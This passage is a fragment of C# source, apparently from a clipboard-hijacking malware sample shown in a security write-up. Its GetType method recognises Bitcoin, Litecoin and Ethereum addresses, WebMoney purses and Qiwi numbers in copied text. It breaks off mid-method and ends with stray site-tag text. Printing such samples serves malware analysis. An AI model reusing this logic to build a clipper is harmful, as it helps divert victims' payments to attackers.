 private static Type? GetType(string cliptext)
{
if (cliptext.StartsWith("1") && !cliptext.Contains("0") && !cliptext.Contains("I") && !cliptext.Contains("l") && !
cliptext.Contains("O") && cliptext.Length == 34)
{
return new Type?(Type.BTC);
}
if (cliptext.StartsWith("L") && !cliptext.Contains("0") && !cliptext.Contains("I") && !cliptext.Contains("l") && !
cliptext.Contains("O") && cliptext.Length == 34)
{
return new Type?(Type.LTC);
}
if (cliptext.StartsWith("0x") && cliptext.Length == 42)
{
return new Type?(Type.ETH);
}
if (cliptext.StartsWith("Z") && cliptext.Length == 13)
{
return new Type?(Type.WMZ);
}
if (cliptext.StartsWith("+") && cliptext.Length == 12)
{
return new Type?(Type.Qiwi);
E E安全
E安全